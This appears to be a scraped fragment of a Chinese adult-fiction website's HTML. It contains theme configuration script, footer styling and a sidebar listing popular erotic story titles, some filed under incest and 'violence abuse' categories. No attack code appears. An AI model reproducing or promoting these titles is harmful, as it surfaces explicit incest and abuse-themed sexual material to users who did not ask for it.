block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%80%99%e6%a8%a3%e7%9a%84%e5%a5%b3%e5%8f%8b%e4%b8%8d%e7%9f%a5%e9%81%93%e8%a9%b2%e4%b8%8d%e8%a9%b2%e8%a6%81/" rel="bookmark" class="td-image-wrap " title="這樣的女友不知道該不該要" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%80%99%e6%a8%a3%e7%9a%84%e5%a5%b3%e5%8f%8b%e4%b8%8d%e7%9f%a5%e9%81%93%e8%a9%b2%e4%b8%8d%e8%a9%b2%e8%a6%81/" rel="bookmark" title="這樣的女友不知道該不該要">這樣的女友不知道該不該要</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%91%e5%a9%a6%e7%99%bd%e6%bd%94%e7%95%aa%e5%a4%96%e7%af%87%e4%b9%8b%e6%96%b0%e5%a6%bb%e9%a2%a8%e6%b5%81/" rel="bookmark" class="td-image-wrap " title="少婦白潔番外篇之新妻風流" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y50-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%91%e5%a9%a6%e7%99%bd%e6%bd%94%e7%95%aa%e5%a4%96%e7%af%87%e4%b9%8b%e6%96%b0%e5%a6%bb%e9%a2%a8%e6%b5%81/" rel="bookmark" title="少婦白潔番外篇之新妻風流">少婦白潔番外篇之新妻風流</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b0%a3%e8%b3%aa%e9%ab%98%e9%9b%85%e7%9a%84%e5%a4%a7%e5%ad%b8%e6%95%99%e5%b8%ab%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="氣質高雅的大學教師媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b0%a3%e8%b3%aa%e9%ab%98%e9%9b%85%e7%9a%84%e5%a4%a7%e5%ad%b8%e6%95%99%e5%b8%ab%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="氣質高雅的大學教師媽媽">氣質高雅的大學教師媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%bb%91%e8%89%b2%e7%b5%b2%e8%a5%aa%e5%a5%b3%e6%88%bf%e6%9d%b1%e7%9a%84%e6%bf%80%e6%83%85/" rel="bookmark" class="td-image-wrap " title="黑色絲襪女房東的激情" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%bb%91%e8%89%b2%e7%b5%b2%e8%a5%aa%e5%a5%b3%e6%88%bf%e6%9d%b1%e7%9a%84%e6%bf%80%e6%83%85/" rel="bookmark" title="黑色絲襪女房東的激情">黑色絲襪女房東的激情</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e8%80%81%e5%a9%86%e5%b0%8f%e5%a7%a8%e7%9a%84%e6%80%a7%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="我和老婆小姨的性事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e8%80%81%e5%a9%86%e5%b0%8f%e5%a7%a8%e7%9a%84%e6%80%a7%e4%ba%8b/" rel="bookmark" title="我和老婆小姨的性事">我和老婆小姨的性事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e5%b9%ab%e5%8a%a9%e6%88%91%e4%b8%8a%e4%ba%86%e5%a5%b9%e7%9a%84%e5%a5%b3%e5%90%8c%e5%ad%b8/" rel="bookmark" class="td-image-wrap " title="老婆幫助我上了她的女同學" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e5%b9%ab%e5%8a%a9%e6%88%91%e4%b8%8a%e4%ba%86%e5%a5%b9%e7%9a%84%e5%a5%b3%e5%90%8c%e5%ad%b8/" rel="bookmark" title="老婆幫助我上了她的女同學">老婆幫助我上了她的女同學</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%9c%a8%e9%a2%a8%e6%9c%88%e5%a0%b4%e6%89%80%e7%95%b6%e4%bf%9d%e9%95%96/" rel="bookmark" class="td-image-wrap " title="我在風月場所當保镖" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%9c%a8%e9%a2%a8%e6%9c%88%e5%a0%b4%e6%89%80%e7%95%b6%e4%bf%9d%e9%95%96/" rel="bookmark" title="我在風月場所當保镖">我在風月場所當保镖</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%a7%e5%9b%9b%e6%99%82%e7%ac%ac%e4%b8%80%e6%ac%a1%e6%8b%9b%e5%a6%93/" rel="bookmark" class="td-image-wrap " title="大四時第一次招妓" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b51-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%a7%e5%9b%9b%e6%99%82%e7%ac%ac%e4%b8%80%e6%ac%a1%e6%8b%9b%e5%a6%93/" rel="bookmark" title="大四時第一次招妓">大四時第一次招妓</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%8f%e9%ac%bc%e6%90%9e%e4%b8%8a%e5%a4%a7%e5%a5%b6%e6%a5%ad%e5%8b%99%e5%93%a1/" rel="bookmark" class="td-image-wrap " title="小鬼搞上大奶業務員" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%8f%e9%ac%bc%e6%90%9e%e4%b8%8a%e5%a4%a7%e5%a5%b6%e6%a5%ad%e5%8b%99%e5%93%a1/" rel="bookmark" title="小鬼搞上大奶業務員">小鬼搞上大奶業務員</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%84%b0%e5%82%a2%e6%af%8d%e5%a5%b3/" rel="bookmark" class="td-image-wrap " title="鄰傢母女" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d16-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%84%b0%e5%82%a2%e6%af%8d%e5%a5%b3/" rel="bookmark" title="鄰傢母女">鄰傢母女</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:10:36+08:00"><meta itemprop="dateModified" content="2021-04-29T02:10:36+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="那些快要記不起的情色往事之如果雲知道"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y03.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#e08581928e82999388819285d2d0d1d6a0878d81898cce838f8d" target="_blank"><span class="__cf_email__" data-cfemail="5f3a3e2d313d262c373e2d3a6d6f6e691f38323e3633713c3032">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
